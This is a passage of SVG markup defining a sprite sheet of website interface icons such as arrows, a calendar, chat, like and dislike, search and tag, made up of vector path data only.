              </defs>
          </symbol>
          <symbol id="icon-smile" viewBox="0 0 33 33"> 
              <rect width="32" height="32" transform="translate(0.399902 0.92981)"/>
              <circle cx="16.4001" cy="16.9297" r="12.8" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
              <path d="M23.6002 16.1297C23.6002 20.1062 20.3766 23.3297 16.4002 23.3297C12.4237 23.3297 9.2002 20.1062 9.2002 16.1297" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
              <ellipse cx="13.3999" cy="14.1297" rx="1" ry="2"/>
              <ellipse cx="19.7998" cy="14.1297" rx="1" ry="2"/>
          </symbol>
          <symbol id="icon-arrow-down" viewBox="0 0 32 32">
              <path d="M31.488 8.129l-1.048-1.056c-0.33-0.33-0.769-0.511-1.238-0.511s-0.908 0.182-1.238 0.511l-11.957 11.958-11.971-11.971c-0.329-0.33-0.769-0.511-1.238-0.511s-0.909 0.181-1.238 0.511l-1.048 1.049c-0.683 0.682-0.683 1.793 0 2.475l14.253 14.304c0.329 0.329 0.768 0.561 1.241 0.561h0.005c0.469 0 0.908-0.232 1.237-0.561l14.24-14.265c0.33-0.329 0.511-0.782 0.512-1.25s-0.182-0.915-0.512-1.244z"></path>
          </symbol>
          <symbol id="icon-arrow-left" viewBox="0 0 32 32">
              <path d="M23.871 31.488l1.056-1.048c0.33-0.33 0.511-0.769 0.511-1.238s-0.182-0.908-0.511-1.238l-11.958-11.957 11.971-11.971c0.33-0.329 0.511-0.769 0.511-1.238s-0.181-0.909-0.511-1.238l-1.049-1.048c-0.682-0.683-1.793-0.683-2.476 0l-14.304 14.253c-0.329 0.329-0.561 0.768-0.561 1.241v0.005c0 0.469 0.232 0.908 0.561 1.237l14.265 14.24c0.329 0.33 0.782 0.511 1.25 0.512s0.915-0.181 1.244-0.512z"></path>
          </symbol>
          <symbol id="icon-arrow-right" viewBox="0 0 32 32">
              <path d="M8.129 0.511l-1.055 1.048c-0.33 0.33-0.511 0.769-0.511 1.238s0.182 0.908 0.511 1.238l11.958 11.957-11.971 11.971c-0.33 0.329-0.511 0.769-0.511 1.238s0.181 0.909 0.511 1.238l1.049 1.048c0.682 0.683 1.793 0.683 2.475 0l14.304-14.253c0.329-0.329 0.561-0.768 0.561-1.241v-0.005c0-0.469-0.232-0.908-0.561-1.237l-14.265-14.24c-0.329-0.33-0.782-0.511-1.25-0.511s-0.915 0.182-1.244 0.511z"></path>
          </symbol>
          <symbol id="icon-calendar" viewBox="0 0 32 32">
              <path d="M8.615 6.769c0.677 0 1.231-0.554 1.231-1.231v-4.308c-0-0.677-0.554-1.231-1.231-1.231s-1.231 0.554-1.231 1.231v4.308c0 0.677 0.554 1.231 1.231 1.231z"></path>
              <path d="M8.615 6.769c0.677 0 1.231-0.554 1.231-1.231v-4.308c-0-0.677-0.554-1.231-1.231-1.231s-1.231 0.554-1.231 1.231v4.308c0 0.677 0.554 1.231 1.231 1.231z"></path>
              <path d="M23.385 6.769c0.677 0 1.231-0.554 1.231-1.231v-4.308c0-0.677-0.554-1.231-1.231-1.231s-1.231 0.554-1.231 1.231v4.308c0 0.677 0.554 1.231 1.231 1.231z"></path>
              <path d="M23.385 6.769c0.677 0 1.231-0.554 1.231-1.231v-4.308c0-0.677-0.554-1.231-1.231-1.231s-1.231 0.554-1.231 1.231v4.308c0 0.677 0.554 1.231 1.231 1.231z"></path>
              <path d="M4.406 32h23.188c1.754 0 3.175-1.422 3.175-3.175v-21.957c0-1.754-1.422-3.175-3.175-3.175h-1.748v1.846c0 1.36-1.102 2.462-2.462 2.462s-2.462-1.102-2.462-2.462v-1.846h-9.846v1.846c0 1.36-1.102 2.462-2.461 2.462s-2.462-1.102-2.462-2.462v-1.846h-1.748c-1.754 0-3.175 1.422-3.175 3.175v21.957c0 1.754 1.422 3.175 3.175 3.175v0zM22.462 11.077c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM22.462 17.231c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM22.462 23.385c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM15.692 11.077c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538v0zM15.692 17.231c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM15.692 23.385c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM8.923 11.077c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538v0zM8.923 17.231c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM8.923 23.385c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538z"></path>
              <path d="M4.406 32h23.188c1.754 0 3.175-1.422 3.175-3.175v-21.957c0-1.754-1.422-3.175-3.175-3.175h-1.748v1.846c0 1.36-1.102 2.462-2.462 2.462s-2.462-1.102-2.462-2.462v-1.846h-9.846v1.846c0 1.36-1.102 2.462-2.461 2.462s-2.462-1.102-2.462-2.462v-1.846h-1.748c-1.754 0-3.175 1.422-3.175 3.175v21.957c0 1.754 1.422 3.175 3.175 3.175v0zM22.462 11.077c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM22.462 17.231c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM22.462 23.385c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM15.692 11.077c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538v0zM15.692 17.231c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM15.692 23.385c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM8.923 11.077c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538v0zM8.923 17.231c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM8.923 23.385c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538z"></path>
          </symbol>
          <symbol id="icon-categories" viewBox="0 0 32 32">
              <path d="M2.667 14.4c-1.473 0-2.667-1.194-2.667-2.667v-9.067c0-1.473 1.194-2.667 2.667-2.667h9.067c1.473 0 2.667 1.194 2.667 2.667v9.067c0 1.473-1.194 2.667-2.667 2.667h-9.067zM0 20.267c0-1.473 1.194-2.667 2.667-2.667h9.067c1.473 0 2.667 1.194 2.667 2.667v9.067c0 1.473-1.194 2.667-2.667 2.667h-9.067c-1.473 0-2.667-1.194-2.667-2.667v-9.067zM20.267 0c-1.473 0-2.667 1.194-2.667 2.667v9.067c0 1.473 1.194 2.667 2.667 2.667h9.067c1.473 0 2.667-1.194 2.667-2.667v-9.067c0-1.473-1.194-2.667-2.667-2.667h-9.067zM20.267 32c-1.473 0-2.667-1.194-2.667-2.667v-9.067c0-1.473 1.194-2.667 2.667-2.667h9.067c1.473 0 2.667 1.194 2.667 2.667v9.067c0 1.473-1.194 2.667-2.667 2.667h-9.067z"></path>
          </symbol>
          <symbol id="icon-chat" viewBox="0 0 32 32">
              <path d="M24.727 0h-17.454c-1.928 0.002-3.777 0.769-5.14 2.133s-2.13 3.212-2.133 5.14v11.636c0.002 1.676 0.582 3.3 1.642 4.598s2.535 2.192 4.176 2.529v4.509c-0 0.263 0.071 0.522 0.207 0.748s0.329 0.411 0.562 0.535c0.232 0.124 0.494 0.183 0.757 0.17s0.518-0.097 0.737-0.243l8.356-5.574h8.291c1.928-0.002 3.777-0.769 5.14-2.133s2.13-3.212 2.133-5.14v-11.636c-0.002-1.928-0.769-3.777-2.133-5.14s-3.212-2.13-5.14-2.133zM21.818 17.454h-11.636c-0.386 0-0.756-0.153-1.029-0.426s-0.426-0.643-0.426-1.029 0.153-0.756 0.426-1.028 0.643-0.426 1.029-0.426h11.636c0.386 0 0.756 0.153 1.028 0.426s0.426 0.643 0.426 1.028c0 0.386-0.153 0.756-0.426 1.029s-0.643 0.426-1.028 0.426zM24.727 11.636h-17.454c-0.386 0-0.756-0.153-1.029-0.426s-0.426-0.643-0.426-1.028c0-0.386 0.153-0.756 0.426-1.028s0.643-0.426 1.029-0.426h17.454c0.386 0 0.756 0.153 1.029 0.426s0.426 0.643 0.426 1.028c0 0.386-0.153 0.756-0.426 1.028s-0.643 0.426-1.029 0.426z"></path>
          </symbol>
          <symbol id="icon-close" viewBox="0 0 32 32">
              <path d="M31.491 29.106l-28.597-28.597c-0.669-0.669-1.746-0.678-2.405-0.019s-0.651 1.736 0.019 2.405l28.597 28.597c0.669 0.669 1.746 0.678 2.405 0.019s0.651-1.736-0.019-2.405z"></path>
              <path d="M29.106 0.508l-28.597 28.597c-0.669 0.669-0.678 1.746-0.019 2.405s1.736 0.651 2.405-0.019l28.597-28.597c0.669-0.669 0.678-1.746 0.019-2.405s-1.736-0.651-2.405 0.019z"></path>
          </symbol>
          <symbol id="icon-dislike" viewBox="0 0 32 32">
              <path d="M2.35 15.655c-0.508-0.465-0.827-1.118-0.827-1.843 0-1.305 1.029-2.383 2.35-2.533-0.508-0.465-0.827-1.118-0.827-1.843 0-1.305 1.029-2.383 2.35-2.533-0.508-0.465-0.827-1.118-0.827-1.843 0-1.407 1.197-2.553 2.667-2.553h8.191c2.184 0 4.341 0.548 6.237 1.586l0.429 0.234v15.249c-1.306 1.334-2.34 2.901-3.030 4.617l-1.952 4.86c-0.281 0.699-0.996 1.169-1.778 1.169h-0.16c-1.1 0-2.105-0.486-2.758-1.332s-0.842-1.909-0.519-2.915l1.531-4.762c0.036-0.112 0.015-0.23-0.058-0.324s-0.185-0.148-0.307-0.148h-10.397c-1.47 0-2.667-1.145-2.667-2.553 0-1.305 1.029-2.383 2.35-2.533zM23.619 19.647v-16.046c0-1.005 0.855-1.823 1.905-1.823h4.571c1.050 0 1.905 0.818 1.905 1.823v16.046c0 1.005-0.854 1.823-1.905 1.823h-4.571c-1.050 0-1.905-0.818-1.905-1.823zM26.286 5.789c0 0.804 0.683 1.459 1.524 1.459s1.524-0.654 1.524-1.459-0.683-1.459-1.524-1.459c-0.84 0-1.524 0.654-1.524 1.459z"></path>
          </symbol>
          <symbol id="icon-edit" viewBox="0 0 32 32">
              <path d="M19 0h-15.333c-2.027 0-3.667 1.64-3.667 3.667v20.666c0 2.027 1.64 3.667 3.667 3.667h9.84l0.293-1.64c0.133-0.747 0.48-1.413 1.013-1.96l7.853-7.84v-12.893c0-2.027-1.64-3.667-3.667-3.667zM5.333 5.333h5.333c0.733 0 1.333 0.6 1.333 1.333s-0.6 1.333-1.333 1.333h-5.333c-0.733 0-1.333-0.6-1.333-1.333s0.6-1.333 1.333-1.333zM12 18.667h-6.667c-0.733 0-1.333-0.6-1.333-1.333s0.6-1.333 1.333-1.333h6.667c0.733 0 1.333 0.6 1.333 1.333s-0.6 1.333-1.333 1.333zM17.333 13.333h-12c-0.733 0-1.333-0.6-1.333-1.333s0.6-1.333 1.333-1.333h12c0.733 0 1.333 0.6 1.333 1.333s-0.6 1.333-1.333 1.333z"></path>
              <path d="M16.704 32c-0.263 0-0.519-0.104-0.707-0.293-0.231-0.231-0.335-0.559-0.277-0.881l0.707-4.006c0.035-0.201 0.133-0.388 0.277-0.533l9.9-9.898c1.216-1.219 2.411-0.889 3.064-0.236l1.649 1.649c0.911 0.909 0.911 2.389 0 3.3l-9.9 9.9c-0.144 0.145-0.331 0.243-0.533 0.277l-4.007 0.707c-0.057 0.011-0.116 0.016-0.173 0.016z"></path>
          </symbol>
          <symbol id="icon-exit" viewBox="0 0 32 32">
              <path d="M31.166 13.842l-3.389-3.389c-0.277-0.269-0.649-0.419-1.035-0.416s-0.756 0.157-1.029 0.431c-0.273 0.273-0.428 0.643-0.43 1.029s0.147 0.758 0.416 1.035l1.823 1.823h-7.044c-0.196-0.006-0.392 0.028-0.575 0.099s-0.35 0.178-0.491 0.315c-0.141 0.137-0.253 0.301-0.33 0.482s-0.116 0.376-0.116 0.572c0 0.197 0.040 0.391 0.116 0.572s0.189 0.345 0.33 0.482c0.141 0.137 0.308 0.244 0.491 0.316s0.379 0.105 0.575 0.099h7.11l-1.823 1.823c-0.136 0.136-0.245 0.298-0.319 0.477s-0.112 0.369-0.112 0.562c0 0.193 0.038 0.384 0.112 0.562s0.182 0.34 0.319 0.477c0.275 0.276 0.649 0.43 1.039 0.43 0.193 0 0.384-0.038 0.562-0.112s0.34-0.182 0.477-0.318l3.323-3.323c0.265-0.265 0.474-0.578 0.618-0.924s0.217-0.716 0.217-1.090c0-0.374-0.074-0.744-0.217-1.090s-0.353-0.66-0.618-0.924v0.001z"></path>
              <path d="M23.050 19.175c-0.374 0.006-0.732 0.151-1.006 0.405s-0.444 0.602-0.477 0.974c-0.054 0.716-0.109 0.956-0.176 1.49-0.098 0.714-0.427 1.376-0.938 1.884-0.509 0.517-1.173 0.854-1.891 0.961l-0.043 0.006c-0.437 0.063-0.844 0.118-1.267 0.168 0.083-1.643 0.135-3.541 0.148-5.426 0.024-3.116-0.062-6.332-0.233-8.407-0.128-1.451-0.559-2.859-1.264-4.133-0.698-1.255-1.606-2.241-2.557-2.763l-0.029-0.016c-0.829-0.454-1.532-0.838-2.745-1.349 0.516-0.017 1.019-0.027 1.688-0.027 3.296 0.013 4.462 0.211 6.083 0.456l0.040 0.006c0.714 0.122 1.37 0.47 1.871 0.993 0.509 0.519 0.841 1.185 0.949 1.903 0.173 1.256 0.313 2.688 0.396 4.755 0.031 0.779 0.687 1.414 1.486 1.433 0.821 0.019 1.472-0.606 1.434-1.388-0.096-2.033-0.256-3.538-0.464-4.897-0.204-1.329-0.883-2.631-1.881-3.671s-2.269-1.762-3.593-1.994l-0.041-0.007c-1.616-0.269-2.888-0.509-6.275-0.527-3.387 0.020-4.578 0.257-6.197 0.524l-0.041 0.007c-1.324 0.231-2.598 0.955-3.598 1.993s-1.677 2.342-1.881 3.671c-0.303 1.957-0.523 5.021-0.546 8.014s0.133 6.053 0.405 8.004c0.121 0.831 0.41 1.629 0.849 2.344 0.122 0.25 0.253 0.5 0.394 0.739 0.729 1.245 1.666 2.254 2.631 2.82l0.029 0.018c1.176 0.687 2.109 1.243 4.54 2.281 2.424 1.025 3.313 1.231 4.446 1.5l0.028 0.007c0.926 0.216 1.801-0.082 2.478-0.822 0.656-0.718 1.099-1.818 1.244-3.1 0.594-0.071 1.125-0.151 1.699-0.24l0.041-0.007c1.35-0.211 2.642-0.908 3.645-1.922s1.667-2.3 1.851-3.625c0.079-0.574 0.14-0.856 0.201-1.593 0.067-0.802-0.592-1.461-1.434-1.444z"></path>
          </symbol>
          <symbol id="icon-eye" viewBox="0 0 32 32">
              <path d="M31.25 13.856c-2.681-3.369-8.5-9.525-15.25-9.525s-12.569 6.156-15.25 9.525c-1 1.256-1 3.031 0 4.287 2.681 3.369 8.5 9.525 15.25 9.525s12.569-6.156 15.25-9.525c1-1.256 1-3.031 0-4.287zM16 21.431c-3 0-5.431-2.431-5.431-5.431s2.431-5.431 5.431-5.431c3 0 5.431 2.431 5.431 5.431s-2.431 5.431-5.431 5.431z"></path>
          </symbol>
          <symbol id="icon-favorite" viewBox="0 0 32 32">
              <path d="M29.383 3.928c-1.655-1.779-3.974-2.791-6.404-2.795-2.432 0.003-4.754 1.015-6.411 2.794l-0.565 0.597-0.565-0.597c-3.289-3.54-8.826-3.744-12.366-0.454-0.157 0.146-0.308 0.297-0.454 0.454-3.489 3.764-3.489 9.58 0 13.344l12.555 13.24c0.434 0.459 1.158 0.478 1.617 0.044 0.015-0.014 0.030-0.029 0.044-0.044l12.551-13.24c3.489-3.763 3.489-9.58-0-13.343z"></path>
          </symbol>
          <symbol id="icon-friends" viewBox="0 0 32 32">
              <path d="M11.32 15.573c3.134-0.741 5.073-3.882 4.333-7.015s-3.882-5.074-7.015-4.333-5.074 3.882-4.333 7.015c0.741 3.134 3.882 5.074 7.015 4.333z"></path>
              <path d="M10.093 28.545c3.164 0 10.093-0.145 10.093-4.766 0-2.57-2.267-4.465-4.342-5.568-1.615-0.859-3.597-1.398-5.751-1.398-5.683 0-10.093 3.746-10.093 6.966 0 1.776 1.306 4.766 10.093 4.766z"></path>
              <path d="M19.616 18.037c1.079 0.982 1.976 2.184 2.451 3.52 0.377 1.062 0.541 2.246 0.298 3.357 0.344 0.011 0.699 0.023 1.066 0.023 7.458 0 8.57-2.601 8.57-4.147 0-3.070-4.17-5.969-8.57-5.969-2.303 0-4.331 0.733-5.82 1.753 0.698 0.403 1.382 0.896 2.006 1.464z"></path>
              <path d="M23.337 13.514c2.773 0 5.029-2.257 5.029-5.029s-2.257-5.029-5.029-5.029c-2.773 0-5.041 2.257-5.041 5.029s2.257 5.029 5.041 5.029z"></path>
          </symbol>
          <symbol id="icon-group" viewBox="0 0 32 32">
              <path d="M10.286 6.857c0-1.516 0.602-2.969 1.674-4.041s2.525-1.674 4.041-1.674c1.516 0 2.969 0.602 4.041 1.674s1.674 2.525 1.674 4.041c0 1.516-0.602 2.969-1.674 4.041s-2.525 1.674-4.041 1.674c-1.515 0-2.969-0.602-4.041-1.674s-1.674-2.525-1.674-4.041zM12.572 14.857c-0.909 0-1.781 0.361-2.424 1.004s-1.004 1.515-1.004 2.424v5.714c0 1.819 0.722 3.563 2.008 4.849s3.030 2.008 4.849 2.008c1.819 0 3.563-0.722 4.849-2.008s2.008-3.030 2.008-4.849v-5.714c0-0.909-0.361-1.781-1.004-2.424s-1.515-1.004-2.424-1.004h-6.857zM6.985 17.074c-0.086 0.398-0.129 0.804-0.128 1.211v5.714c-0 1.223 0.245 2.434 0.721 3.561s1.174 2.147 2.051 2.999l-0.229 0.064c-1.756 0.47-3.627 0.223-5.201-0.686s-2.723-2.406-3.194-4.162l-0.889-3.314c-0.116-0.435-0.146-0.888-0.087-1.335s0.205-0.877 0.43-1.267c0.225-0.39 0.525-0.732 0.882-1.006s0.765-0.475 1.2-0.591l4.443-1.189zM22.368 30.559c0.878-0.852 1.576-1.872 2.052-2.999s0.722-2.338 0.722-3.561v-5.714c-0.001-0.417-0.044-0.821-0.128-1.211l4.441 1.189c0.435 0.116 0.843 0.317 1.201 0.592s0.657 0.616 0.883 1.006c0.225 0.39 0.371 0.821 0.43 1.268s0.029 0.9-0.088 1.336l-0.887 3.312c-0.238 0.889-0.653 1.721-1.219 2.446s-1.273 1.329-2.078 1.776c-0.805 0.446-1.691 0.726-2.606 0.823s-1.843 0.008-2.723-0.26zM0 10.285c0-1.212 0.482-2.375 1.339-3.232s2.020-1.339 3.232-1.339c1.212 0 2.375 0.482 3.232 1.339s1.339 2.020 1.339 3.232c0 1.212-0.482 2.375-1.339 3.232s-2.020 1.339-3.232 1.339c-1.212 0-2.375-0.482-3.232-1.339s-1.339-2.020-1.339-3.232zM22.857 10.285c0-1.212 0.482-2.375 1.339-3.232s2.020-1.339 3.232-1.339c1.212 0 2.375 0.482 3.232 1.339s1.339 2.020 1.339 3.232-0.482 2.375-1.339 3.232c-0.857 0.857-2.020 1.339-3.232 1.339s-2.375-0.482-3.232-1.339-1.339-2.020-1.339-3.232z"></path>
          </symbol>
          <symbol id="icon-image" viewBox="0 0 34 32">
              <path d="M33.577 8.839l-0.003-0.016c-0.702-3.169-3.671-6.032-6.909-6.662-1.787-0.356-6.427-0.759-9.524-0.727-3.097-0.033-7.736 0.37-9.524 0.727-3.237 0.629-6.208 3.493-6.909 6.662l-0.003 0.016c-0.47 2.261-0.7 4.603-0.705 7.162 0.005 2.551 0.235 4.893 0.705 7.158l0.003 0.017c0.702 3.168 3.671 6.032 6.908 6.662 1.786 0.357 6.427 0.76 9.524 0.727 0.119 0.001 0.24 0.002 0.364 0.002 3.086 0 7.44-0.386 9.158-0.729 3.238-0.629 6.208-3.493 6.909-6.662l0.003-0.016c0.47-2.263 0.701-4.605 0.706-7.163-0.004-2.552-0.235-4.893-0.706-7.159l0.001 0.001zM3.196 9.365c0.483-2.164 2.684-4.275 4.91-4.706l0.007-0.001c1.449-0.29 5.971-0.712 9.014-0.678h0.028c3.043-0.034 7.565 0.388 9.014 0.678l0.007 0.001c2.226 0.432 4.427 2.542 4.91 4.707 0.434 2.092 0.646 4.263 0.65 6.632-0.003 1.51-0.090 2.937-0.265 4.313-1.432-1.936-3.028-3.926-4.615-5.703-0.833-0.927-2.070-1.333-3.3-1.338-1.229 0.005-2.466 0.412-3.3 1.338-1.992 2.229-3.997 4.794-5.673 7.166-0.823-1.065-1.695-2.124-2.563-3.096-0.611-0.68-1.519-0.978-2.422-0.982-0.903 0.004-1.811 0.302-2.422 0.982-1.303 1.458-2.613 3.112-3.754 4.686-0.096-0.241-0.174-0.485-0.228-0.73-0.44-2.121-0.646-4.23-0.65-6.632 0.004-2.377 0.217-4.549 0.65-6.637h0.001z"></path>
              <path d="M9.598 14.489c1.64 0 2.97-1.33 2.97-2.97s-1.33-2.97-2.97-2.97c-1.64 0-2.97 1.33-2.97 2.97s1.33 2.97 2.97 2.97z"></path>
          </symbol>
          <symbol id="icon-like" viewBox="0 0 32 32">
              <path d="M29.65 16.345c0.508 0.465 0.826 1.118 0.826 1.843 0 1.305-1.029 2.383-2.35 2.533 0.508 0.465 0.827 1.118 0.827 1.843 0 1.305-1.029 2.383-2.351 2.533 0.508 0.465 0.827 1.119 0.827 1.843 0 1.407-1.197 2.553-2.667 2.553h-8.191c-2.184 0-4.341-0.548-6.237-1.586l-0.429-0.235v-15.249c1.306-1.334 2.341-2.901 3.030-4.617l1.952-4.86c0.281-0.699 0.996-1.169 1.778-1.169h0.16c1.1 0 2.105 0.486 2.758 1.332s0.842 1.909 0.519 2.915l-1.531 4.762c-0.036 0.112-0.015 0.23 0.058 0.324s0.185 0.148 0.307 0.148h10.397c1.47 0 2.667 1.145 2.667 2.553 0 1.305-1.029 2.383-2.35 2.533zM8.381 12.353v16.046c0 1.005-0.854 1.823-1.905 1.823h-4.571c-1.050 0-1.905-0.818-1.905-1.823v-16.046c0-1.005 0.854-1.823 1.905-1.823h4.571c1.050 0 1.905 0.818 1.905 1.823z"></path>
          </symbol>
          <symbol id="icon-menu" viewBox="0 0 32 32">
              <path d="M1.907 3.999h28.186c2.543 0.072 2.543-4.070 0-3.998h-28.186c-2.543-0.072-2.543 4.070 0 3.998z"></path>
              <path d="M30.093 14.001h-28.186c-2.543-0.072-2.543 4.070 0 3.998h28.186c2.543 0.072 2.543-4.070 0-3.998z"></path>
              <path d="M30.093 28h-28.186c-2.543 0-2.543 4 0 4h28.186c2.543 0 2.543-4 0-4z"></path>
          </symbol>
          <symbol id="icon-model" viewBox="0 0 32 32">
              <path d="M2.4 29.441v-15.697c0-17.789 27.2-18.855 27.2 0v15.697c-0.817 0.446-1.613 0.853-2.429 1.221-0.199 0.097-0.398-4.883-0.617-4.806-0.219 0.097-0.458 5.271-0.697 5.369-0.736 0.291-1.453 0.543-2.19 0.775v-5.214c-2.111 2.229-4.859 3.701-7.666 3.701-2.788 0-5.536-1.453-7.646-3.662v5.096c-1.3-0.393-2.571-0.872-3.803-1.434-0.319-0.135-0.658-8.701-0.976-8.856-0.398-0.194-0.776 8.022-1.175 7.809v-0zM13.611 24.11c0.557-0.427 1.772-0.93 2.389-0.736 0.597-0.194 1.812 0.31 2.389 0.736-0.658 2.364-4.122 2.364-4.779 0zM11.46 16.669c0.227 0.002 0.444 0.090 0.604 0.246s0.251 0.367 0.252 0.587v0.949c0 0.446-0.398 0.833-0.856 0.833-0.227-0.002-0.443-0.090-0.604-0.246s-0.251-0.367-0.252-0.587v-0.949c-0.001-0.11 0.021-0.218 0.063-0.32s0.106-0.194 0.185-0.271c0.080-0.077 0.174-0.139 0.279-0.18s0.216-0.063 0.329-0.062zM20.54 16.669c0.113-0.001 0.225 0.020 0.329 0.062s0.199 0.103 0.279 0.181c0.080 0.077 0.143 0.17 0.185 0.271s0.064 0.21 0.063 0.32v0.949c-0.002 0.22-0.092 0.432-0.253 0.587s-0.377 0.244-0.604 0.246c-0.227-0.002-0.443-0.090-0.604-0.246s-0.251-0.367-0.252-0.587v-0.949c-0.001-0.11 0.021-0.218 0.063-0.32s0.106-0.194 0.185-0.271c0.080-0.077 0.174-0.139 0.279-0.18s0.216-0.063 0.329-0.062zM25.936 11.36v3.045c-2.748 0.62-6.272 0.93-9.817 0.93-3.582 0.020-7.168-0.29-9.956-0.93v-3.392c-0.318 1.008-0.498 2.133-0.498 3.372v3.643c0 2.054 0.697 4.089 1.772 5.831 1.752 2.849 4.978 5.582 8.562 5.582s6.81-2.732 8.562-5.561c1.075-1.764 1.772-3.798 1.772-5.852v-3.643c0-1.105-0.139-2.093-0.398-3.022v-0.002z"></path>
          </symbol>
          <symbol id="icon-play" viewBox="0 0 24 32">
              <path d="M22.78 14.166l-18.888-13.73c-0.693-0.502-1.613-0.578-2.373-0.188-0.766 0.387-1.244 1.174-1.244 2.025v27.451c0 0.86 0.478 1.644 1.244 2.031 0.324 0.163 0.678 0.245 1.035 0.245 0.466 0 0.938-0.148 1.338-0.442l18.888-13.718c0.596-0.439 0.944-1.117 0.944-1.837 0.003-0.732-0.354-1.407-0.944-1.837z"></path>
          </symbol>
              <symbol id="icon-search" viewBox="0 0 32 32">
          <path d="M31.389 28.459l-6.102-6.103c1.719-2.327 2.765-5.193 2.765-8.329 0-7.755-6.305-14.027-14.026-14.027-7.754 0-14.025 6.306-14.025 14.027 0 7.756 6.305 14.027 14.025 14.027 3.102 0 6.001-1.045 8.328-2.765l6.102 6.103c0.405 0.405 0.944 0.607 1.483 0.607s1.079-0.202 1.483-0.607c0.775-0.776 0.775-2.124-0.034-2.934zM4.147 14.027c0-5.429 4.417-9.846 9.845-9.846s9.845 4.417 9.845 9.846c0 5.429-4.417 9.846-9.845 9.846-5.428 0.034-9.845-4.384-9.845-9.846z"></path>
          </symbol>
              <symbol id="icon-switcher" viewBox="0 0 32 32">
          <path d="M6.354 25.55c-0.421 0.072-0.767 0.373-0.897 0.781-0.129 0.409-0.022 0.855 0.281 1.158 6.005 6.015 15.754 6.015 21.758 0s6.004-15.781 0-21.796c-0.302-0.303-0.748-0.411-1.156-0.282-0.407 0.131-0.708 0.477-0.78 0.899-0.65 3.837-2.901 8.661-6.73 12.498-3.831 3.836-8.646 6.090-12.477 6.742zM9.037 22.6c2.802-1.15 5.735-2.985 8.245-5.498 2.373-2.377 4.139-5.133 5.295-7.799-3.748-1.754-8.351-1.082-11.443 2.016-3.043 3.048-3.741 7.56-2.096 11.281zM1.143 18.555h3.875c0.631 0 1.143-0.513 1.143-1.145s-0.512-1.145-1.143-1.145h-3.875c-0.631 0-1.143 0.513-1.143 1.145s0.512 1.145 1.143 1.145zM5.091 6.719l2.74 2.744c0.446 0.448 1.17 0.448 1.616 0 0.446-0.447 0.446-1.172 0-1.619l-2.74-2.745c-0.446-0.447-1.171-0.447-1.616 0-0.446 0.448-0.446 1.173 0 1.62zM16.238 1.145v3.881c0 0.632 0.512 1.145 1.143 1.145s1.143-0.513 1.143-1.145v-3.881c0-0.632-0.512-1.145-1.143-1.145s-1.143 0.513-1.143 1.145z"></path>
          </symbol>
          <symbol id="icon-tag" viewBox="0 0 32 32">
              <path d="M14.674 0c1.273 0 2.494 0.506 3.393 1.406l12.335 12.335c1.023 1.023 1.598 2.411 1.598 3.857s-0.575 2.834-1.598 3.857l-8.947 8.947c-1.023 1.023-2.411 1.597-3.857 1.597s-2.834-0.575-3.857-1.597l-12.335-12.335c-0.9-0.9-1.406-2.121-1.406-3.393v-8.275c0-1.697 0.674-3.325 1.874-4.525s2.828-1.874 4.525-1.874h8.275zM8.799 5.6c-0.807-0-1.585 0.305-2.177 0.854s-0.955 1.301-1.015 2.106l-0.008 0.24c0 0.633 0.188 1.252 0.539 1.778s0.851 0.936 1.436 1.178c0.585 0.242 1.228 0.306 1.849 0.182s1.191-0.428 1.638-0.876c0.447-0.447 0.752-1.018 0.876-1.638s0.060-1.264-0.182-1.849c-0.242-0.585-0.652-1.084-1.178-1.436s-1.145-0.539-1.778-0.539z"></path>
          </symbol>
          <symbol id="icon-upload" viewBox="0 0 32 32">
